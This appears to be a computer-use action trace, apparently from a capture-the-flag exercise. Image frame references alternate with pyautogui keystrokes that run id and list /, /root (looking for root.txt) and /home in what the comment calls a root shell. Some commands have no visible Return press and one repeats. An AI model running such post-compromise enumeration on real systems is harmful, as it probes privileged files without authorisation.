
# Run id, then list /, /root (root.txt) and /home in the root shell
pyautogui.write('id')

pyautogui.write('ls /')

pyautogui.press('Return')

pyautogui.write('ls /root')

pyautogui.write('ls /home')

pyautogui.write('ls /')
